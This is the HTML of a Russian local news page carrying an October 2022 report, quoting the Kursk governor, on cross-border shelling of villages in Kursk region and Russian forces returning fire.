<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-145570" class="post-145570 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f\/","headline":"После обстрела курского приграничья российские военные ведут ответный огонь","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/10\/5364039421558637171_121.jpg","dateCreated":"2022-10-18T15:55:53+00:00","datePublished":"2022-10-18T15:55:53+00:00","dateModified":"2022-10-18T15:55:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/" /><a href="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/10/5364039421558637171_121.jpg" alt="После обстрела курского приграничья российские военные ведут ответный огонь" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">После обстрела курского приграничья российские военные ведут ответный огонь</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-10-18T15:55:53+03:00">18.10.2022</time> <time class="entry-time" datetime="2022-10-18T15:55:53+03:00">15:55</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Об этом сообщает курский губернатор Роман Старовойт.</p>
<p style="text-align: justify;">В Курске озвучили подробности обстрела посёлка Тёткино и села Попово-Лежачи. 18 октября по приграничным пунктам было больше 6 прилетов со стороны Украины.</p>
<p style="text-align: justify;">«Легко ранена местная жительница: осколки стекла попали в лицо. Ей уже оказана помощь. Снаряды попали в сгоревший ранее жилой дом, остальные удары легли в огороды. Местами были перебиты провода, но специалисты уже восстановили электроснабжение. Часть снарядов не разорвались, саперы их обезвредят», &#8212; сообщил Старовойт.</p>
<p style="text-align: justify;">Также ВСУ в очередной раз обстреляли территорию населенного пункта Гордеевка, обошлось без разрушений и пострадавших.</p>
<p style="text-align: justify;">«Теперь там и в районе посёлка Тёткино наши военные ведут ответный огонь по выявленным позициям украинских войск. Спасибо защитникам», &#8212; написал в своем канале глава региона.</p>
<p style="text-align: justify;">Фото: Телеграм-канал Роман Старовойт</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%be%d0%b1%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f/" data-a2a-title="После обстрела курского приграничья российские военные ведут ответный огонь"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0%20%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0%20%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0%20%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0%20%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0%20%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d1%2581%25d0%25bb%25d0%25b5-%25d0%25be%25d0%25b1%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b0-%25d0%25ba%25d1%2583%25d1%2580%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2587%25d1%258c%25d1%258f%2F&amp;linkname=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%20%D0%BE%D0%B1%D1%81%D1%82%D1%80%D0%B5%D0%BB%D0%B0%20%D0%BA%D1%83%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D1%8C%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d0%b9-%d0%b7%d0%b0%d0%bc%d0%be%d0%ba-%d0%b8-%d1%82%d0%b8%d1%88%d0%b8%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%bc-%d0%bc%d1%8b-%d1%83%d0%b2%d0%b8/" rel="prev"><span class="meta-nav">&larr;</span> Навесной замок и тишина… Таким мы увидели стадион «Труд» в Новозыбкове</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d1%83-%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b0%d0%bd%d0%be%d0%b2-%d0%bf%d0%be-%d0%b4%d0%b7%d1%8e%d0%b4%d0%be-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1/" rel="next">Команду ветеранов по дзюдо из Новозыбкова торжественно наградили за «бронзу» Кубка Евразия <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
